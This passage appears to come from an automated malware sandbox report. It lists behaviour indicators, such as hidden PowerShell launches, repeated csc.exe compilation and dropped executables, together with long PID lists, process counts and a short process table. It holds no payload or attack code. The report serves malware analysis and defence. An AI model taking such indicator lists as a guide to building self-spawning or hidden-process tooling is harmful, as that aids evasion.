- powershell.exe (PID: 18360)
- powershell.exe (PID: 18992)
- powershell.exe (PID: 18860)
- powershell.exe (PID: 19156)
- powershell.exe (PID: 18764)
- powershell.exe (PID: 18648)
- powershell.exe (PID: 18704)
- powershell.exe (PID: 16504)
- powershell.exe (PID: 19012)
- powershell.exe (PID: 17124)
- powershell.exe (PID: 19464)
- powershell.exe (PID: 15240)
- powershell.exe (PID: 19560)
- powershell.exe (PID: 20044)
- powershell.exe (PID: 20328)
- powershell.exe (PID: 19708)
- powershell.exe (PID: 20276)
- powershell.exe (PID: 17600)
- powershell.exe (PID: 20312)
- powershell.exe (PID: 20208)
- powershell.exe (PID: 19856)
- powershell.exe (PID: 19980)
- powershell.exe (PID: 15892)
- powershell.exe (PID: 21324)
- powershell.exe (PID: 21056)
- powershell.exe (PID: 21012)
- powershell.exe (PID: 21048)
- powershell.exe (PID: 21384)
- powershell.exe (PID: 16624)
- powershell.exe (PID: 20844)
- powershell.exe (PID: 21480)
- powershell.exe (PID: 4052)
- powershell.exe (PID: 5480)
- powershell.exe (PID: 16776)
- powershell.exe (PID: 21516)
- powershell.exe (PID: 21680)
- powershell.exe (PID: 18924)
- powershell.exe (PID: 21992)
- powershell.exe (PID: 22012)
- powershell.exe (PID: 22344)
- powershell.exe (PID: 22080)
- powershell.exe (PID: 22512)
- powershell.exe (PID: 21876)
CSC.EXE is used to compile C# code
- csc.exe (PID: 6576)
- csc.exe (PID: 1168)
- csc.exe (PID: 1760)
- csc.exe (PID: 7396)
- csc.exe (PID: 4892)
- csc.exe (PID: 7516)
- csc.exe (PID: 6620)
- csc.exe (PID: 7532)
- csc.exe (PID: 7516)
- csc.exe (PID: 8228)
- csc.exe (PID: 8372)
- csc.exe (PID: 8540)
- csc.exe (PID: 8692)
- csc.exe (PID: 8864)
- csc.exe (PID: 9196)
- csc.exe (PID: 8544)
- csc.exe (PID: 9016)
- csc.exe (PID: 6300)
- csc.exe (PID: 9400)
- csc.exe (PID: 9576)
- csc.exe (PID: 9720)
- csc.exe (PID: 9908)
- csc.exe (PID: 10084)
- csc.exe (PID: 3176)
- csc.exe (PID: 9592)
- csc.exe (PID: 9388)
- csc.exe (PID: 6148)
- csc.exe (PID: 9924)
- csc.exe (PID: 6300)
- csc.exe (PID: 10272)
- csc.exe (PID: 10332)
- csc.exe (PID: 10944)
- csc.exe (PID: 10988)
- csc.exe (PID: 10608)
- csc.exe (PID: 10652)
- csc.exe (PID: 5964)
- csc.exe (PID: 10292)
- csc.exe (PID: 9420)
- csc.exe (PID: 8160)
- csc.exe (PID: 10952)
- csc.exe (PID: 8504)
- csc.exe (PID: 11260)
- csc.exe (PID: 11572)
- csc.exe (PID: 11568)
- csc.exe (PID: 684)
- csc.exe (PID: 11920)
- csc.exe (PID: 11276)
- csc.exe (PID: 12280)
- csc.exe (PID: 11928)
- csc.exe (PID: 8416)
- csc.exe (PID: 1324)
- csc.exe (PID: 8956)
- csc.exe (PID: 8960)
- csc.exe (PID: 12388)
- csc.exe (PID: 12372)
- csc.exe (PID: 12704)
- csc.exe (PID: 12968)
- csc.exe (PID: 12980)
- csc.exe (PID: 13284)
- csc.exe (PID: 9664)
- csc.exe (PID: 4452)
- csc.exe (PID: 11592)
- csc.exe (PID: 13292)
- csc.exe (PID: 9668)
- csc.exe (PID: 11812)
- csc.exe (PID: 13360)
- csc.exe (PID: 13388)
- csc.exe (PID: 13868)
- csc.exe (PID: 13900)
- csc.exe (PID: 13756)
- csc.exe (PID: 12208)
- csc.exe (PID: 10600)
- csc.exe (PID: 14232)
- csc.exe (PID: 13496)
- csc.exe (PID: 14264)
- csc.exe (PID: 11592)
- csc.exe (PID: 14596)
- csc.exe (PID: 14612)
- csc.exe (PID: 14628)
- csc.exe (PID: 15136)
- csc.exe (PID: 15096)
- csc.exe (PID: 15108)
- csc.exe (PID: 11044)
- csc.exe (PID: 14776)
- csc.exe (PID: 14460)
- csc.exe (PID: 15160)
- csc.exe (PID: 13708)
- csc.exe (PID: 15920)
- csc.exe (PID: 15872)
- csc.exe (PID: 15880)
- csc.exe (PID: 13792)
- csc.exe (PID: 15376)
- csc.exe (PID: 15364)
- csc.exe (PID: 15396)
- csc.exe (PID: 15368)
- csc.exe (PID: 11928)
- csc.exe (PID: 15364)
- csc.exe (PID: 16744)
- csc.exe (PID: 16752)
- csc.exe (PID: 16760)
- csc.exe (PID: 16928)
- csc.exe (PID: 8444)
- csc.exe (PID: 17348)
- csc.exe (PID: 10596)
- csc.exe (PID: 13164)
- csc.exe (PID: 17528)
- csc.exe (PID: 17464)
- csc.exe (PID: 17480)
- csc.exe (PID: 17552)
- csc.exe (PID: 10040)
- csc.exe (PID: 18320)
- csc.exe (PID: 18332)
- csc.exe (PID: 18352)
- csc.exe (PID: 18404)
- csc.exe (PID: 18412)
- csc.exe (PID: 18612)
- csc.exe (PID: 18620)
- csc.exe (PID: 18640)
- csc.exe (PID: 18700)
- csc.exe (PID: 18668)
- csc.exe (PID: 19424)
- csc.exe (PID: 19416)
- csc.exe (PID: 19448)
- csc.exe (PID: 12592)
- csc.exe (PID: 13620)
- csc.exe (PID: 17060)
- csc.exe (PID: 17064)
- csc.exe (PID: 19904)
- csc.exe (PID: 15252)
- csc.exe (PID: 15240)
- csc.exe (PID: 17064)
- csc.exe (PID: 19960)
- csc.exe (PID: 20144)
- csc.exe (PID: 19996)
- csc.exe (PID: 19908)
- csc.exe (PID: 19780)
- csc.exe (PID: 19912)
- csc.exe (PID: 19972)
- csc.exe (PID: 20848)
- csc.exe (PID: 20840)
- csc.exe (PID: 20832)
- csc.exe (PID: 20912)
- csc.exe (PID: 20940)
- csc.exe (PID: 20868)
- csc.exe (PID: 20640)
- csc.exe (PID: 20912)
- csc.exe (PID: 20860)
- csc.exe (PID: 15572)
- csc.exe (PID: 13764)
- csc.exe (PID: 20860)
- csc.exe (PID: 16776)
- csc.exe (PID: 20712)
- csc.exe (PID: 21864)
- csc.exe (PID: 21904)
- csc.exe (PID: 21956)
- csc.exe (PID: 21524)
- csc.exe (PID: 21828)
- csc.exe (PID: 21656)
- csc.exe (PID: 17672)
- csc.exe (PID: 8032)
- csc.exe (PID: 18016)
- csc.exe (PID: 17856)
- csc.exe (PID: 19060)
- csc.exe (PID: 19104)
- csc.exe (PID: 19216)
Executable content was dropped or overwritten
- csc.exe (PID: 6576)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 4756)
- powershell.exe (PID: 8100)
- powershell.exe (PID: 856)
- powershell.exe (PID: 4628)
- powershell.exe (PID: 7544)
- powershell.exe (PID: 4944)
Application launched itself
- powershell.exe (PID: 4756)
- powershell.exe (PID: 8100)
- powershell.exe (PID: 856)
- powershell.exe (PID: 4628)
- powershell.exe (PID: 7544)
- powershell.exe (PID: 4944)
- powershell.exe (PID: 8016)
- powershell.exe (PID: 7420)
- powershell.exe (PID: 7928)
- powershell.exe (PID: 8068)
- powershell.exe (PID: 5132)
- powershell.exe (PID: 8272)
- powershell.exe (PID: 8428)
- powershell.exe (PID: 8744)
- powershell.exe (PID: 8916)
- powershell.exe (PID: 8596)
- powershell.exe (PID: 8236)
- powershell.exe (PID: 8756)
- powershell.exe (PID: 9312)
- powershell.exe (PID: 9072)
- powershell.exe (PID: 9460)
- powershell.exe (PID: 9788)
- powershell.exe (PID: 9620)
- powershell.exe (PID: 9996)
- powershell.exe (PID: 10152)
- powershell.exe (PID: 7856)
- powershell.exe (PID: 8540)
- powershell.exe (PID: 10164)
- powershell.exe (PID: 6388)
- powershell.exe (PID: 9744)
- powershell.exe (PID: 10472)
- powershell.exe (PID: 10324)
- powershell.exe (PID: 3192)
- powershell.exe (PID: 10808)
- powershell.exe (PID: 11012)
- powershell.exe (PID: 11148)
- powershell.exe (PID: 10672)
- powershell.exe (PID: 11160)
- powershell.exe (PID: 10352)
- powershell.exe (PID: 7676)
- powershell.exe (PID: 10836)
- powershell.exe (PID: 3300)
- powershell.exe (PID: 6036)
- powershell.exe (PID: 1560)
- powershell.exe (PID: 11324)
- powershell.exe (PID: 11648)
- powershell.exe (PID: 11996)
- powershell.exe (PID: 11640)
- powershell.exe (PID: 12000)
- powershell.exe (PID: 7540)
- powershell.exe (PID: 7556)
- powershell.exe (PID: 10440)
- powershell.exe (PID: 8308)
- powershell.exe (PID: 11248)
- powershell.exe (PID: 9352)
- powershell.exe (PID: 12832)
- powershell.exe (PID: 12496)
- powershell.exe (PID: 8708)
- powershell.exe (PID: 12504)
- powershell.exe (PID: 13068)
- powershell.exe (PID: 13060)
- powershell.exe (PID: 7900)
- powershell.exe (PID: 10012)
- powershell.exe (PID: 12776)
- powershell.exe (PID: 11288)
- powershell.exe (PID: 11632)
- powershell.exe (PID: 9956)
- powershell.exe (PID: 13536)
- powershell.exe (PID: 13528)
- powershell.exe (PID: 13332)
- powershell.exe (PID: 14020)
- powershell.exe (PID: 14036)
- powershell.exe (PID: 13828)
- powershell.exe (PID: 13756)
- powershell.exe (PID: 13684)
- powershell.exe (PID: 2968)
- powershell.exe (PID: 11068)
- powershell.exe (PID: 8160)
- powershell.exe (PID: 12828)
- powershell.exe (PID: 14748)
- powershell.exe (PID: 14696)
- powershell.exe (PID: 14704)
- powershell.exe (PID: 15204)
- powershell.exe (PID: 15220)
- powershell.exe (PID: 15116)
- powershell.exe (PID: 15128)
- powershell.exe (PID: 15212)
- powershell.exe (PID: 15104)
- powershell.exe (PID: 15492)
- powershell.exe (PID: 15500)
- powershell.exe (PID: 15484)
- powershell.exe (PID: 15988)
- powershell.exe (PID: 15980)
- powershell.exe (PID: 15028)
- powershell.exe (PID: 16192)
- powershell.exe (PID: 8468)
- powershell.exe (PID: 13964)
- powershell.exe (PID: 13856)
- powershell.exe (PID: 13328)
- powershell.exe (PID: 10244)
- powershell.exe (PID: 17160)
- powershell.exe (PID: 17032)
- powershell.exe (PID: 17096)
- powershell.exe (PID: 16580)
- powershell.exe (PID: 16736)
- powershell.exe (PID: 16424)
- powershell.exe (PID: 9300)
- powershell.exe (PID: 16860)
- powershell.exe (PID: 11580)
- powershell.exe (PID: 17348)
- powershell.exe (PID: 17764)
- powershell.exe (PID: 17752)
- powershell.exe (PID: 17620)
- powershell.exe (PID: 17836)
- powershell.exe (PID: 17904)
- powershell.exe (PID: 17484)
- powershell.exe (PID: 15608)
- powershell.exe (PID: 17992)
- powershell.exe (PID: 18360)
- powershell.exe (PID: 17948)
- powershell.exe (PID: 18756)
- powershell.exe (PID: 18992)
- powershell.exe (PID: 18860)
- powershell.exe (PID: 19156)
- powershell.exe (PID: 18764)
- powershell.exe (PID: 18704)
- powershell.exe (PID: 18648)
- powershell.exe (PID: 16504)
- powershell.exe (PID: 19012)
- powershell.exe (PID: 17124)
- powershell.exe (PID: 15240)
- powershell.exe (PID: 19560)
- powershell.exe (PID: 19464)
- powershell.exe (PID: 20044)
- powershell.exe (PID: 19708)
- powershell.exe (PID: 20328)
- powershell.exe (PID: 20208)
- powershell.exe (PID: 20276)
- powershell.exe (PID: 17600)
- powershell.exe (PID: 15892)
- powershell.exe (PID: 20312)
- powershell.exe (PID: 19856)
- powershell.exe (PID: 19980)
- powershell.exe (PID: 21048)
- powershell.exe (PID: 21324)
- powershell.exe (PID: 21056)
- powershell.exe (PID: 21012)
- powershell.exe (PID: 16624)
- powershell.exe (PID: 21384)
- powershell.exe (PID: 21480)
- powershell.exe (PID: 5480)
- powershell.exe (PID: 4052)
- powershell.exe (PID: 20844)
- powershell.exe (PID: 16776)
- powershell.exe (PID: 21516)
- powershell.exe (PID: 21680)
- powershell.exe (PID: 18924)
- powershell.exe (PID: 21992)
- powershell.exe (PID: 22012)
- powershell.exe (PID: 22080)
- powershell.exe (PID: 22344)
- powershell.exe (PID: 21876)
- powershell.exe (PID: 22512)
INFO
Application launched itself
- msedge.exe (PID: 4688)
- msedge.exe (PID: 7176)
Checks supported languages
- identity_helper.exe (PID: 3140)
- csc.exe (PID: 6576)
- cvtres.exe (PID: 736)
- csc.exe (PID: 1168)
- identity_helper.exe (PID: 7624)
- csc.exe (PID: 1760)
- csc.exe (PID: 7396)
- csc.exe (PID: 4892)
- csc.exe (PID: 7516)
Reads the computer name
- identity_helper.exe (PID: 3140)
- identity_helper.exe (PID: 7624)
Reads Environment values
- identity_helper.exe (PID: 3140)
- identity_helper.exe (PID: 7624)
Reads the machine GUID from the registry
- csc.exe (PID: 6576)
- csc.exe (PID: 1168)
- csc.exe (PID: 1760)
- csc.exe (PID: 7396)
- csc.exe (PID: 7516)
- csc.exe (PID: 4892)
Create files in a temporary directory
- cvtres.exe (PID: 736)
- csc.exe (PID: 6576)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 4756)
- powershell.exe (PID: 8100)
- powershell.exe (PID: 856)
- powershell.exe (PID: 4628)
- powershell.exe (PID: 7544)
- powershell.exe (PID: 4944)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 8100)
- powershell.exe (PID: 856)
- powershell.exe (PID: 4628)
- powershell.exe (PID: 4944)
- powershell.exe (PID: 7544)
The sample compiled with english language support
- msedge.exe (PID: 8764)
Executable content was dropped or overwritten
- msedge.exe (PID: 8764)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
691
Monitored processes
556
Malicious processes
159
Suspicious processes
16
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 684 | "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\vd3x52jj.cmdline" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 1 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 720 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 736 | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES1AF7.tmp" "c:\Users\admin\AppData\Local\Temp\CSCE658B5D998B347B097AC1665F0522.TMP" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 14.32.31326.0 Modules
| |||||||||||||||






